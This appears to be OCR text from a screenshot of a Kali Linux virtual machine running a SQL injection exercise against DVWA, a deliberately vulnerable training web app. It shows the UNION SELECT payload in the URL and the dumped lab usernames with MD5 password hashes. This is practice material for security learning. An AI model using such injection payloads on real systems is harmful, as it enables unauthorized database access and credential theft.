 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
4:29
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec IBM Cloud Nessus Essentials / Fo… UFONet - Denial of Se… Release Nemesis v1.8 ·…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
CTRL (DESTRA)
22°C
Parzial. sereno
Cerca
myhp
64
10:29
15/04/2024